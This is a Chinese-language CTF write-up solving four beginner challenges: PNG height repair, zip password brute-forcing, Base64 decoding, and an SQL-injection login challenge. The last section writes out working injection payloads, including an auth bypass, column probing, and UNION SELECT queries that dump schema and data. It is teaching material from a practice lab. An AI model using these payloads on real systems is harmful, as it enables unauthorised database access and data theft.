1. 大白

下载附件

发现图片不完整,应该进行了隐写





用winhex打开图片,第二行前四位为宽,后四位为高

图片不完整,我们修改高度将 00 00 01 00改为00 00 02 00

保存后,打开图片

2. 基础破解



下载附件





题目提示是4位数字加密,进行暴力破解,口令为2563

输入密码解压,打开文件

Base64解密



3. web签到题

打开网址

查看源代码,发现了一串字符串

猜测应该是Base64,解密可得flag



4. wb2

看了一下hint,本题的考查点是基本的SQL注入和表联合查询

1.用万能密码 ’ or 1=1 #,登陆成功

2.判断列数

order by 3 页面回显正常,order by 4无回显

username=ctfshow' order by 3 #&password=123456

username=ctfshow' order by 4 #&password=123456

接下来的步骤就是爆库,爆表,爆字段,爆值

3.爆库名

username=ctfshow' union select 1 ,database(),3 #&password= 123456

4.爆表

username=ctfshow' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() #&password=123456

5.爆字段

username=ctfshow' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'#&password=123456

6.爆值

username=ctfshow' union select 1,group_concat(flag),3 from flag #&password=123456

table_schema:数据库名

table_name: 具体的表名

column_name: 列名

information_schema.schemata:包含所有数据库的名

information_schema.tables:包含所有库的表名

information_schema.columns:包含所有表的字段

group_concat()函数功能:将group by产生的同一个分组中的值连接起来,返回一个字符串结果。